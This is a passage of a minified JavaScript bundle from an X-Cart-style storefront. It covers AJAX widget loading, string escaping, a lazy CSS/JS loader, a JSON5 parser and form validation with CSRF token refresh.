processed=false;processed=this.placeRequestData(content);this.finishLoadHandler(processed)}}},this));core.parsePreloadedLabels(container,uuid);core.parseResources(container,uuid)}};ALoadable.prototype.finishLoadHandler=function(processed){jQuery(this.base).data('controller',this);this.postprocess(processed);if(!this.isLoading&&this.deferredLoad){this.deferredLoad=false;this.load(this.lastLoadParams)}else if(processed){if(typeof(this.postloadHandler)=='function')this.postloadHandler.call(this.base,xhr);this.triggerVent('loaded',this);core.trigger('loader.loaded',this)}else{this.triggerVent('loadingError',{widget:this,'arguments':arguments});if(this.reloadIfError)setTimeout(_.bind(function(){this.load(this.lastLoadParams)},this),300)}};ALoadable.prototype.isValidContent=function(content){return 0<jQuery(this.containerRequestPattern,content).length};ALoadable.prototype.getTemporaryContainer=function(){var div=document.createElement('DIV');div.style.display='none';jQuery('body').get(0).appendChild(div);return jQuery(div)};ALoadable.prototype.extractRequestData=function(div){div.find('script[type!="text/x-cart-data"]').first().remove();return div};ALoadable.prototype.placeRequestData=function(box){if(this.updatePageTitle||this.updateBreadcrumb)this.replacePageTitle(box);box=this.extractContent(box);var id='temporary-ajax-id-'+(new Date()).getTime();box.addClass(id);this.base.trigger('reload',[box]);if(0<box.length){this.base=this.insertIntoDOM(box)}else this.base.empty();this.base.removeClass(id);return true};ALoadable.prototype.extractContent=function(box){box=jQuery(this.containerRequestPattern,box);if(box.children().eq(0).hasClass('block'))box=jQuery('.block:first > .content',box.eq(0));return box.children()};ALoadable.prototype.insertIntoDOM=function(box){this.base.replaceWith(box);return box};ALoadable.prototype.replacePageTitle=function(box){var title=jQuery(this.titleRequestPattern,box).eq(0).attr('title');if(title)this.placeNewPageTitle(title);return title};ALoadable.prototype.placeNewPageTitle=function(title){if(this.updatePageTitle){jQuery(this.titlePattern).eq(0).html(title);jQuery("head title").eq(0).html(title)};if(this.updateBreadcrumb)jQuery('#breadcrumb .last').find('a,span').html(title)};ALoadable.prototype.postprocess=function(isSuccess,initial){if(isSuccess){var o=this;this.base.map(function(){this.loadable=o});if(!initial&&'undefined'!=typeof(window.CommonForm)){this.base.filter('form').each(function(){new CommonForm(this)});jQuery('form',this.base).each(function(){new CommonForm(this)});this.base.filter('*:input').each(function(){new CommonElement(this)});jQuery('*:input',this.base).each(function(){new CommonElement(this)})}};this.triggerVent('postprocess',{widget:this,isSuccess:isSuccess,initial:initial})};ALoadable.prototype.loadByHash=function(){if(!this.isHashEqual())this.load(hash.get())};ALoadable.prototype.isHashEqual=function(){var result=true,current=this.base.data('widget-arguments');if(current&&hash.get()){result=_.every(hash.get(),function(v,k){return'undefined'!=typeof(current[k])&&current[k]==v})}else if(!current&&_.size(hash.get())>0)result=false;return result};ALoadable.prototype.saveState=function(){};ALoadable.prototype.shade=function(){if(!this.base||!this.base.length)return false;if(this.isShowModalScreen)return true;if(this.isShade()){var overlay=this.assignWaitOverlay(this.getShadeBase());if(this.shadeClass)overlay.addClass(this.shadeClass);this.triggerVent('shaded',this)}else if(this.blockWidget)this.base.click(this.blocker).focus(this.blocker);this.isShowModalScreen=true;return true};ALoadable.prototype.assignWaitOverlay=function(base){return assignWaitOverlay(base)};ALoadable.prototype.unshade=function(){if(!this.base||!this.isShowModalScreen||this.isLoading)return false;if(_.result(this,'shadeWidget')){this.unassignWaitOverlay(this.getShadeBase());this.triggerVent('unshaded',this)}else if(this.blockWidget)this.base.unbind('click',this.blocker).unbind('focus',this.blocker);this.isShowModalScreen=false;return true};ALoadable.prototype.unassignWaitOverlay=function(base){unassignWaitOverlay(base,true)};ALoadable.prototype.isShade=function(){var state={widget:this,result:_.result(this,'shadeWidget')};this.triggerVent('shade',state);return state.result};ALoadable.prototype.getShadeBase=function(){return this.base};ALoadable.prototype.blocker=function(event){event.stopPropagation();return false};ALoadable.prototype.submitForm=function(form,callback){return form.submitBackground(callback,false,{rpc:'POST'==jQuery(form).attr('method').toUpperCase()})};
/* AUTOGENERATED: core.utils.js */
window.core.utils={hash:function(value){return objectHash.MD5(value)},escapeString:function(str){var replaceMap={'\\':'&#92;','&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;','\'':'&#39;','/':'&#47;'};if(typeof str!=='string')return str;return String(str).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})}};window.await=function(promises,callback){jQuery.when.apply(jQuery,promises).done(callback)};if(!Array.prototype.find)Object.defineProperty(Array.prototype,"find",{value:function(predicate){if(this===null)throw new TypeError('Array.prototype.find called on null or undefined');if(typeof predicate!=='function')throw new TypeError('predicate must be a function');var list=Object(this),length=list.length>>>0,thisArg=arguments[1],value;for(var i=0;i<length;i++){value=list[i];if(predicate.call(thisArg,value,i,list))return value};return undefined}});;
/* AUTOGENERATED: lazyload.js */
var LazyLoad=(function(doc){'use strict';var head,pending={},pollCount=0,cache={},queue={css:[],js:[]},canBind=typeof Function.prototype.bind==='function',styleSheets=doc.styleSheets,finishCSS=canBind?finish.bind(doc,'css'):function finishCSS(){finish('css')},ua=navigator.userAgent,env={async:createNode('script').async===true};if(/AppleWebKit\//.test(ua)){env.webkit=true}else if(/MSIE|Trident/.test(ua)){env.ie=true}else if(/Opera/.test(ua)){env.opera=true}else if(/Gecko\//.test(ua)){env.gecko=true}else env.unknown=true
function createNode(name,attrs){var attr,node=doc.createElement(name);if(attrs)for(attr in attrs)if(attrs.hasOwnProperty(attr))node.setAttribute(attr,attrs[attr]);return node}
function finish(type){var p=pending[type],callback,urls;if(p){callback=p.callback;urls=p.urls;cache[urls.shift()]=true;pollCount=0;if(!urls.length){if(typeof callback==='function')callback.call(p.context,p.obj);pending[type]=0;if(queue[type].length)load(type)}}}
function load(type,urls,callback,obj,context){var _finish=canBind?finish.bind(doc,type):function _finish(){finish(type)},isCSS=type==='css',nodes=[],i,len,node,p,pendingUrls,url;if(urls){urls=typeof urls==='string'?[urls]:urls.slice();if(isCSS||env.async||env.gecko||env.opera){queue[type].push({urls:urls,callback:callback,obj:obj,context:context})}else for(i=0,len=urls.length;i<len;++i)queue[type].push({urls:[urls[i]],callback:i===len-1?callback:0,obj:obj,context:context})};if(pending[type]||!(p=pending[type]=queue[type].shift()))return;head=head||doc.head||doc.getElementsByTagName('head')[0];pendingUrls=p.urls.slice();var nodeReady=function nodeReady(){if(/^(?:loaded|complete)$/i.test(node.readyState)){node.onreadystatechange=null;_finish()}};for(i=0,len=pendingUrls.length;i<len;++i){url=pendingUrls[i];if(cache[url]!=null&&!url.startsWith("var/theme/custom.css")){_finish();continue}else cache[url]=false;if(isCSS){node=env.gecko?createNode('style'):createNode('link',{href:url,rel:'stylesheet'})}else{node=createNode('script',{src:url});node.async=false};node.className='lazyload';node.setAttribute('charset','utf-8');if(env.ie&&!isCSS&&'onreadystatechange'in node&&!('draggable'in node)){node.onreadystatechange=nodeReady}else if(isCSS&&(env.gecko||env.webkit)){if(env.webkit){p.urls[i]=node.href;pollWebKit()}else{node.innerHTML='@import "'+url+'";';pollGecko(node)}}else node.onload=node.onerror=_finish;nodes.push(node)};for(i=0,len=nodes.length;i<len;++i)head.appendChild(nodes[i])}
function pollGecko(node){var hasRules='sheet'in node&&node.sheet&&'cssRules'in node.sheet;if(!hasRules){++pollCount;if(pollCount<200){setTimeout(canBind?pollGecko.bind(doc,node):function pollBind(){pollGecko(node)},50)}else if(hasRules)finishCSS();return};finishCSS()}
function pollWebKit(){var css=pending.css,i;if(css){i=styleSheets.length;while(--i>=0)if(styleSheets[i].href===css.urls[0]){finishCSS();break};++pollCount;if(css)if(pollCount<200){setTimeout(pollWebKit,50)}else finishCSS()}};return{css:canBind?load.bind(load,'css'):function css(urls,callback,obj,context){load('css',urls,callback,obj,context)},js:canBind?load.bind(load,'js'):function js(urls,callback,obj,context){load('js',urls,callback,obj,context)}}})(this.document);;
/* AUTOGENERATED: json5.min.js */
var JSON5="object"==typeof exports?exports:{};JSON5.parse=function(){"use strict";var a,b,c,d,g,t,e={"'":"'",'"':'"',"\\":"\\","/":"/","\n":"",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},f=[" ","\t","\r","\n","\v","\f"," ","\ufeff"],h=function(a){return""===a?"EOF":"'"+a+"'"},i=function(d){var e=new SyntaxError;throw e.message=d+" at line "+b+" column "+c+" of the JSON5 data. Still to read: "+JSON.stringify(g.substring(a-1,a+19)),e.at=a,e.lineNumber=b,e.columnNumber=c,e},j=function(e){return e&&e!==d&&i("Expected "+h(e)+" instead of "+h(d)),d=g.charAt(a),a++,c++,("\n"===d||"\r"===d&&"\n"!==k())&&(b++,c=0),d},k=function(){return g.charAt(a)},l=function(){var a=d;for("_"!==d&&"$"!==d&&(d<"a"||d>"z")&&(d<"A"||d>"Z")&&i("Bad identifier as unquoted key");j()&&("_"===d||"$"===d||d>="a"&&d<="z"||d>="A"&&d<="Z"||d>="0"&&d<="9");)a+=d;return a},m=function(){var a,b="",c="",e=10;if("-"!==d&&"+"!==d||(b=d,j(d)),"I"===d)return a=s(),("number"!=typeof a||isNaN(a))&&i("Unexpected word for number"),"-"===b?-a:a;if("N"===d)return a=s(),isNaN(a)||i("expected word to be NaN"),a;switch("0"===d&&(c+=d,j(),"x"===d||"X"===d?(c+=d,j(),e=16):d>="0"&&d<="9"&&i("Octal literal")),e){case 10:for(;d>="0"&&d<="9";)c+=d,j();if("."===d)for(c+=".";j()&&d>="0"&&d<="9";)c+=d;if("e"===d||"E"===d)for(c+=d,j(),"-"!==d&&"+"!==d||(c+=d,j());d>="0"&&d<="9";)c+=d,j();break;case 16:for(;d>="0"&&d<="9"||d>="A"&&d<="F"||d>="a"&&d<="f";)c+=d,j()}return a="-"===b?-c:+c,isFinite(a)?a:void i("Bad number")},n=function(){var a,b,f,g,c="";if('"'===d||"'"===d)for(f=d;j();){if(d===f)return j(),c;if("\\"===d)if(j(),"u"===d){for(g=0,b=0;b<4&&(a=parseInt(j(),16),isFinite(a));b+=1)g=16*g+a;c+=String.fromCharCode(g)}else if("\r"===d)"\n"===k()&&j();else{if("string"!=typeof e[d])break;c+=e[d]}else{if("\n"===d)break;c+=d}}i("Bad string")},o=function(){"/"!==d&&i("Not an inline comment");do if(j(),"\n"===d||"\r"===d)return void j();while(d)},p=function(){"*"!==d&&i("Not a block comment");do for(j();"*"===d;)if(j("*"),"/"===d)return void j("/");while(d);i("Unterminated block comment")},q=function(){"/"!==d&&i("Not a comment"),j("/"),"/"===d?o():"*"===d?p():i("Unrecognized comment")},r=function(){for(;d;)if("/"===d)q();else{if(!(f.indexOf(d)>=0))return;j()}},s=function(){switch(d){case"t":return j("t"),j("r"),j("u"),j("e"),!0;case"f":return j("f"),j("a"),j("l"),j("s"),j("e"),!1;case"n":return j("n"),j("u"),j("l"),j("l"),null;case"I":return j("I"),j("n"),j("f"),j("i"),j("n"),j("i"),j("t"),j("y"),1/0;case"N":return j("N"),j("a"),j("N"),NaN}i("Unexpected "+h(d))},u=function(){var a=[];if("["===d)for(j("["),r();d;){if("]"===d)return j("]"),a;if(","===d?i("Missing array element"):a.push(t()),r(),","!==d)return j("]"),a;j(","),r()}i("Bad array")},v=function(){var a,b={};if("{"===d)for(j("{"),r();d;){if("}"===d)return j("}"),b;if(a='"'===d||"'"===d?n():l(),r(),j(":"),b[a]=t(),r(),","!==d)return j("}"),b;j(","),r()}i("Bad object")};return t=function(){switch(r(),d){case"{":return v();case"[":return u();case'"':case"'":return n();case"-":case"+":case".":return m();default:return d>="0"&&d<="9"?m():s()}},function(e,f){var h;return g=String(e),a=0,b=1,c=1,d=" ",h=t(),r(),d&&i("Syntax error"),"function"==typeof f?function a(b,c){var d,e,g=b[c];if(g&&"object"==typeof g)for(d in g)Object.prototype.hasOwnProperty.call(g,d)&&(e=a(g,d),void 0!==e?g[d]=e:delete g[d]);return f.call(b,c,g)}({"":h},""):h}}(),JSON5.stringify=function(a,b,c){function e(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||a>="0"&&a<="9"||"_"===a||"$"===a}function f(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||"_"===a||"$"===a}function g(a){if("string"!=typeof a)return!1;if(!f(a[0]))return!1;for(var b=1,c=a.length;b<c;){if(!e(a[b]))return!1;b++}return!0}function h(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function i(a){return"[object Date]"===Object.prototype.toString.call(a)}function k(a){for(var b=0;b<j.length;b++)if(j[b]===a)throw new TypeError("Converting circular structure to JSON")}function l(a,b,c){if(!a)return"";a.length>10&&(a=a.substring(0,10));for(var d=c?"":"\n",e=0;e<b;e++)d+=a;return d}function q(a){return o.lastIndex=0,o.test(a)?'"'+a.replace(o,function(a){var b=p[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function r(a,b,c){var e,f,n=d(a,b,c);switch(n&&!i(n)&&(n=n.valueOf()),typeof n){case"boolean":return n.toString();case"number":return isNaN(n)||!isFinite(n)?"null":n.toString();case"string":return q(n.toString());case"object":if(null===n)return"null";if(h(n)){k(n),e="[",j.push(n);for(var o=0;o<n.length;o++)f=r(n,o,!1),e+=l(m,j.length),e+=null===f||"undefined"==typeof f?"null":f,o<n.length-1?e+=",":m&&(e+="\n");j.pop(),n.length&&(e+=l(m,j.length,!0)),e+="]"}else{k(n),e="{";var p=!1;j.push(n);for(var s in n)if(n.hasOwnProperty(s)){var t=r(n,s,!1);c=!1,"undefined"!=typeof t&&null!==t&&(e+=l(m,j.length),p=!0,b=g(s)?s:q(s),e+=b+":"+(m?" ":"")+t+",")}j.pop(),e=p?e.substring(0,e.length-1)+l(m,j.length)+"}":"{}"}return e;default:return}}if(b&&"function"!=typeof b&&!h(b))throw new Error("Replacer must be a function or an array");var d=function(a,c,d){var e=a[c];return e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),"function"==typeof b?b.call(a,c,e):b?d||h(a)||b.indexOf(c)>=0?e:void 0:e};JSON5.isWord=g;var m,j=[];c&&("string"==typeof c?m=c:"number"==typeof c&&c>=0&&(m=l(" ",c,!0)));var o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s={"":a};return void 0===a?d(s,"",!0):r(s,"",!0)};;
/* AUTOGENERATED: core.form.js */
function CommonForm(form){if(!form)return false;form=jQuery(form).filter('form').eq(0);if(!form.length||form.get(0).commonController)return false;this.form=form.get(0);this.$form=form;var o=this;this.form.commonController=this;if(!this.form.getAttribute('id')){var d=new Date();this.form.setAttribute('id','form-'+d.getTime())};var methods=['validate','submitBackground','isChanged','getElements'];for(var i=0;i<methods.length;i++){var method=methods[i];this.form[method]=new Function('','return this.commonController.'+method+'.apply(this.commonController, arguments);')};this.form.isBgSubmitting=false;form.submit(function(event){jQuery('input',this).trigger('sanitize');if(this.isBgSubmitting)return false;o.triggerVent('submit.prevalidate',o);var result=this.validate();if(result&&o.submitOnlyChanged&&!o.isChanged(true))result=false;var validationEvent=jQuery.Event(result?'validationSuccess':'validationFailure');o.$form.trigger(validationEvent);if(result&&o.backgroundSubmit){var e=jQuery.Event('beforeSubmit');o.$form.trigger(e);o.triggerVent('submit.postvalidate',o);if(false!==e.result){o.unmarkAsInvalid();if(o.submitBackground(null,true))result=false}}else if(result)o.unmarkAsInvalid();return result});this.bindElements();core.bind('invalidElement',function(event,data){if(o.form.isBgSubmitting&&o.form.elements.namedItem(data.name))o.form.elements.namedItem(data.name).markAsInvalid(data.message,null,true)});core.bind('invalidForm',function(event,data){if(data.name&&o.$form.is('.'+data.name)){o.markAsInvalid(data.message);o.triggerVent('invalid.form',_.extend(_.clone(data),{widget:o}))}});var triggerStateEvents=function(form){if(form.get(0).commonController.isChanged()){form.addClass('changed');form.trigger('state-changed',{valid:form.get(0).commonController.validate(true)})}else{form.removeClass('changed');form.trigger('state-initial')}},debouncedTriggerStateEvents=_.debounce(triggerStateEvents,100),changeHandler=function(event){var obj=event.target||event.srcElement,form=jQuery(this);if(!obj||!jQuery(obj)||!jQuery(obj).hasClass('not-significant'))debouncedTriggerStateEvents(form);if(!jQuery(obj).hasClass('selectAll'))if(0<form.find('input.selector:checked').length){if(!form.hasClass('more-action-enabled')){form.addClass('more-action-enabled');form.trigger('more-action-enabled')}}else if(form.hasClass('more-action-enabled')){form.removeClass('more-action-enabled');form.trigger('more-action-initial')};var state=this.commonController.checkDependencyState();this.commonController.setDependencyState(state)};form.change(changeHandler);var state=this.checkDependencyState();this.setDependencyState(state);this.triggerVent('initialized',this)};extend(CommonForm,Base);CommonForm.elementControllers=[];CommonForm.autoload=function(){jQuery('form').each(function(){new CommonForm(this)})};CommonForm.autoassign=function(base){jQuery('form',base).each(function(){new CommonForm(this)});jQuery(base).parents('form').each(function(){if(typeof(this.commonController)!='undefined')this.commonController.bindElements()})};CommonForm.prototype.form=null;CommonForm.prototype.$form=null;CommonForm.prototype.blurTTL=300;CommonForm.prototype.elementBlurTO=null;CommonForm.prototype.isFocus=false;CommonForm.prototype.backgroundSubmit=false;CommonForm.prototype.submitOnlyChanged=false;CommonForm.prototype.postAsRPC=true;CommonForm.prototype.getAsRPC=false;CommonForm.prototype.errorPlace=null;CommonForm.prototype.formIdName='xcart_form_id';CommonForm.prototype.getElements=function(){var data={widget:this,list:this.$form.find(':input, .separator h2')};this.triggerVent('filterElements',data);return data.list};CommonForm.prototype.bindElements=function(){var o=this,form=this.$form;this.getElements().each(function(){if('undefined'==typeof(this.commonController)){var elm=new CommonElement(this);jQuery.each(CommonForm.elementControllers,function(i,controller){if('function'==typeof controller)controller.call(elm)});this.commonController.bind('local.blur',_.bind(o.handleElementBlur,o));this.commonController.bind('local.focus',_.bind(o.handleElementFocus,o))}});jQuery.each(CommonForm.elementControllers,function(i,controller){if('object'==typeof controller&&0<form.find(controller.pattern).length&&('undefined'==typeof(controller.condition)||0<form.find(controller.condition).length))form.find(controller.pattern).each(function(){if('undefined'==typeof(this.assignedElementControllers))this.assignedElementControllers=[];if(-1==jQuery.inArray(i,this.assignedElementControllers)){controller.handler.call(this,form);this.assignedElementControllers.push(i)}})});this.$form.find('.form-cancel').not('.assigned').click(function(event){event.stopPropagation();var form=jQuery(this).not('.disabled').parents('form').get(0);if(form)form.commonController.undo();return false}).addClass('assigned')};CommonForm.prototype.validate=function(options){var silent=options,focus=true;if('object'==typeof options){var silent=typeof(options.silent)!=='undefined'?options.silent:false,focus=typeof(options.focus)!=='undefined'?options.focus:true};var options=focus!==false,all=this.getElements(),failed=all.filter('input,select,textarea').filter(function(){return this.commonController&&!this.commonController.validate(silent)}),state={widget:this,result:0==failed.length,all:all,failed:failed};this.triggerVent('validate',state);if(!state.result&&!silent&&focus)this.focusOnFirstInvalid();return state.result};CommonForm.prototype.focusOnFirstInvalid=function(message){var elm=this.getElements().filter('.validation-error').eq(0);if(elm.length)elm.focus()};CommonForm.prototype.markAsInvalid=function(message){this.getErrorPlace().html(message).show();this.$form.addClass('invalid-form')};CommonForm.prototype.unmarkAsInvalid=function(){this.getErrorPlace().hide();this.$form.removeClass('invalid-form')};CommonForm.prototype.getFormId=function(){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val()};CommonForm.prototype.replaceCSRFToken=function(value){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val(value)};CommonForm.prototype.getErrorPlace=function(){if(!this.errorPlace)this.errorPlace=jQuery('<div></div>').addClass('form-error').hide().insertBefore(this.$form.children().eq(0));return this.errorPlace};CommonForm.prototype.undo=function(){this.getElements().filter('input,select,textarea').each(function(){this.commonController.undo()});this.$form.trigger('undo');this.$form.change()};CommonForm.prototype.enableBackgroundSubmit=function(beforeCallback,afterCallback){this.backgroundSubmit=true;if(beforeCallback)this.$form.bind('beforeSubmit',beforeCallback);if(afterCallback)this.$form.bind('afterSubmit',afterCallback);return this};CommonForm.prototype.submitBackground=function(callback,disableValidation,options){var result=false;if(disableValidation||this.form.validate()){var state={widget:this,state:true};this.triggerVent('beforeSubmit',state);if(!state.state)return result;this.preprocessBackgroundSubmit();var o=this,isPOST='POST'==this.$form.attr('method').toUpperCase(),method=isPOST?'post':'get';options=options||{};if('undefined'==typeof(options.rpc)&&((isPOST&&this.postAsRPC)||(!isPOST&&this.getAsRPC)))options.rpc=true;if('undefined'==typeof(options.timeout))options.timeout=6e4;result=core[method](this.$form.attr('action'),function(XMLHttpRequest,textStatus,data,isValid){var args={XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid};o.postprocessBackgroundSubmit();o.tryRestoreCSRFToken(XMLHttpRequest);o.$form.trigger('afterSubmit',args);o.triggerVent('submitted',args);if(isValid){o.triggerVent('submit.success',args)}else o.triggerVent('submit.error',args);return callback?callback(XMLHttpRequest,textStatus,data,isValid):true},this.getSerializedValues(),options);if(result){this.form.currentSubmitXHR=result}else core.showInternalError();this.triggerVent('afterSubmit',{widget:this,state:result,'arguments':arguments})};return result};CommonForm.prototype.getSerializedValues=function(){return this.getElements().serialize()};CommonForm.prototype.tryRestoreCSRFToken=function(xhr){var list=xhr.getAllResponseHeaders().split(/\n/),tokenHeader=_.find(list,function(headerValue){return-1!==headerValue.search(/update-csrf: (.*)/i)}),newTokenMatches=tokenHeader?tokenHeader.match(/update-csrf: (.*)/i):null;if(newTokenMatches&&newTokenMatches[1]){var newTokenValue=JSON.parse(newTokenMatches[1]);if(newTokenValue.value)this.replaceCSRFToken(newTokenValue.value)}};CommonForm.prototype.submitForce=function(){this.skipCurrentBgSubmit();var oldValue=this.submitOnlyChanged;this.submitOnlyChanged=false;this.$form.submit();this.submitOnlyChanged=oldValue};CommonForm.prototype.preprocessBackgroundSubmit=function(){this.form.isBgSubmitting=true;this.triggerVent('submit.preprocess',this);this.getElements().commonController('preprocessBackgroundSubmit')};CommonForm.prototype.postprocessBackgroundSubmit=function(){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR)delete this.form.currentSubmitXHR;this.getElements().commonController('postprocessBackgroundSubmit')};CommonForm.prototype.isSaveValue=function(element){return true};CommonForm.prototype.skipCurrentBgSubmit=function(){if(this.form.isBgSubmitting){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR){this.form.currentSubmitXHR.abort();delete this.form.currentSubmitXHR};this.getElements().commonController('skipCurrentBgSubmit')}};CommonForm.prototype.hasChangedWatcher=function(){return 0<this.getElements().filter(function(){return this.isChangedWatcher()}).length};CommonForm.prototype.isChanged=function(onlyVisible){return 0<this.getElements().filter(function(){return this.commonController?this.commonController.isChanged(onlyVisible):false}).length};CommonForm.prototype.wasFilledOnce=function(){var fields=this.getElements().filter(function(){return this.commonController?this.commonController.isRequired():false});return _.every(fields,function(item){return item.commonController.wasFilledOnce()||!item.commonController.isVisible()})};CommonForm.prototype.handleElementBlur=function(elm){this.elementBlurTO=setTimeout(_.bind(this.triggerBlur,this),this.blurTTL)};CommonForm.prototype.handleElementFocus=function(elm){if(this.elementBlurTO){clearTimeout(this.elementBlurTO);this.elementBlurTO=null};if(!this.isFocus){this.isFocus=true;this.triggerVent('focus',this)}};CommonForm.prototype.triggerBlur=function(){if(this.isFocus){this.isFocus=false;this.triggerVent('blur',this)}};CommonForm.prototype.checkDependencyState=function(){var state={},checkState=_.bind(function(state,field,deps,show){var depField,depValue,value,input,element;for(depField in deps)if(deps.hasOwnProperty(depField)){input=jQuery('[name="'+depField+'"]',jQuery(this.form)).not('[type="hidden"]').get(0);if(!input||!input.commonController)continue;depValue=deps[depField];element=input.commonController.$element;if(element.is('[type="checkbox"]')){value=element.is(':checked')?true:false}else value=element.val();if(show){if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==false)state[field]=true}else state[field]=false}else if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==true)state[field]=false}else state[field]=true};return state},this);_.each(this.getDependency(),function(value,field){state=checkState(state,field,value.hide,false);state=checkState(state,field,value.show,true)});return state};CommonForm.prototype.getDependency=function(){var dependency={};this.$form.find('.has-dependency :input, .separator.has-dependency h2').each(function(){if('undefined'!=typeof(this.commonController))if('undefined'!=typeof(this.commonController.hasDependency)&&this.commonController.hasDependency()){var name=this.commonController.element.name||this.commonController.$element.data('name');dependency[name]=this.commonController.getDependency()}});return dependency};CommonForm.prototype.setDependencyState=function(state){_.each(state,this.setElementDependency,this)};CommonForm.prototype.setElementDependency=function(state,field){var element=jQuery(this.form.elements.namedItem(field)).add('[data-name="'+field+'"]',this.form).filter('[type!="hidden"]').get(0);if(element){var elementController=element.commonController;if(state){elementController.showByDependency()}else elementController.hideByDependency()}};CommonForm.prototype.controlReadiness=false;CommonForm.prototype.isReady=null;CommonForm.prototype.switchControlReadiness=function(flag){this.controlReadiness=true===flag||'undefined'==typeof flag;if(this.controlReadiness)this.processReadiness();return this};CommonForm.prototype.resetReadiness=function(){this.isReady=null;return this};CommonForm.prototype.processReadiness=function(){if(this.isReadinessChanged())if(this.isReady){this.triggerVent('ready',this)}else this.triggerVent('unready',this)};CommonForm.prototype.isReadinessChanged=function(){var tmp=this.isReady;this.isReady=this.validate(true);return tmp!=this.isReady}
function CommonElement(elm){this.validationCallbacks=[];if(elm&&!elm.commonController)this.bindElement(elm)};extend(CommonElement,Base);CommonElement.prototype.element=null;CommonElement.prototype.$element=null;CommonElement.prototype.classRegExp=/^field-(.+)$/;CommonElement.prototype.watchTTL=2e3;CommonElement.prototype.promptPosition='bottomLeft';CommonElement.prototype.bindElement=function(elm){this.element=elm;this.$element=jQuery(elm);this.element.commonController=this;var methods=['showInlineError','hideInlineError','markAsInvalid','unmarkAsInvalid','markAsProgress','unmarkAsProgress','validate','isChanged','markAsWatcher','toggleActivity','isEnabled','enable','disable','isVisible','showInlineMessage','hideInlineMessage'];_.each(methods,function(method){this.element[method]=_.bind(function(){return this[method].apply(this,arguments)},this)},this);this.saveValue();this.element.isInitialError=this.$element.hasClass('validation-error');this.assignHandlers();this.$element.bind('jqv.field.result',_.bind(this.handleValidationEngineResult,this));var debounced=_.debounce(_.bind(this.handleKeyUp,this),100),debouncedChange=_.debounce(_.bind(this.handleChange,this),100);this.$element.change(debouncedChange).keyup(debounced).bind('paste',debounced);if(this.$element.parents('.instant-control-readiness').length>0)this.$element.keyup(_.debounce(_.bind(this.handleKeyUpControlReadiness,this),100));this.triggerVent('bind')};CommonElement.prototype.getForm=function(){return(this.element.form&&this.element.form.commonController)?this.element.form.commonController:null};CommonElement.prototype.getValidators=function(){var validators=[];if(this.element.className){var classes=this.element.className.split(/ /),m,methodName;for(var i=0;i<classes.length;i++){m=classes[i].match(this.classRegExp);if(m&&m[1]){methodName=m[1].replace(/-[a-z]/,this.buildMethodName);methodName='validate'+methodName.substr(0,1).toUpperCase()+methodName.substr(1);if(typeof(this[methodName])!=='undefined')validators.push({key:m[1],method:this[methodName]})}}};return validators};CommonElement.prototype.getLabel=function(){var label=null;if(this.element.id){var lbl=jQuery('label[for="'+this.element.id+'"]');if(lbl.length)label=jQuery.trim(lbl.eq(0).html()).replace(/:$/,'').replace(/<.+$/,'')};return label};CommonElement.prototype.isVisible=function(){if(this.$element.css('display')=='none')return false;return 0==this.$element.parents().filter(function(){return $(this).css('display')=='none'}).length};CommonElement.prototype.isVisibleForValidation=function(){var data=this.$element.data('jqv');return this.isVisible()||(data&&data.validateNonVisibleFields===true)||this.$element.data('custom-validate')===true};CommonElement.prototype.buildMethodName=function(str){return str.substr(1).toUpperCase()};CommonElement.prototype.addValidationCallback=function(callback){this.validationCallbacks.push(callback)};CommonElement.prototype.getValidationCallbacks=function(){return this.validationCallbacks};CommonElement.prototype.validate=function(silent,noFocus){var result=true;if(!this.isVisibleForValidation())return result;if(this.$element.is(':input')&&(('undefined'!=typeof(this.element.type)&&'hidden'==this.element.type)||this.$element.closest('.hidden').length>0)){result=true}else if(this.$element.hasClass('no-validate')){result=true}else if(this.$element.hasClass('server-validation-error')&&!this.isChanged()&&!this.wasFilledOnce()){result=false}else{this.$element.data('validation-silent',!!silent);var validators=this.getValidators();if(0<validators.length&&this.isVisibleForValidation()){for(var i=0;i<validators.length&&result;i++){var res=validators[i].method.call(this);if(!res.status&&res.apply){result=false;if(!silent){res.message=core.t(res.message);this.markAsInvalid(res.message,validators[i].key)}}};if(result&&!silent&&this.$element.hasClass('validation-error'))this.unmarkAsInvalid()};if(result&&this.$element.validationEngine&&this.$element.attr('id')){this.$element.validationEngine('validate');result=!this.$element.data('validation-error')};var state={widget:this,result:result,silent:silent};this.triggerVent('validate',state);result=state.result;if(result&&silent)this.unmarkAsInvalid();if(result&&!_.isEmpty(this.element.value)&&this.$element.hasClass('show-valid-state'))this.markAsValid()};var element=this.$element;return result&&_.every(this.getValidationCallbacks(),function(callback){return callback(element)})};CommonElement.prototype.isUseInlineError=function(){return jQuery(this.element.form).hasClass('use-inline-error')};CommonElement.prototype.isUsePromptError=function(){return jQuery(this.element.form).hasClass('use-prompt-error')&&'undefined'!=typeof(this.$element.validationEngine)};CommonElement.prototype.markAsInvalid=function(message,key,serverSideError){key=key||this.element.name;var oldErrorMessage=this.$element.data('lastValidationError');this.$element.addClass('validation-error').data('lastValidationError',message).data('lastValidationKey',key);this.$element.parent().addClass('has-error');this.$element.parent().removeClass('has-success has-success-mark');if(this.isUseInlineError()){this.$element.not('.forbid-inline-error').each(function(){this.hideInlineError();this.hideInlineMessage();this.showInlineError(message)})}else 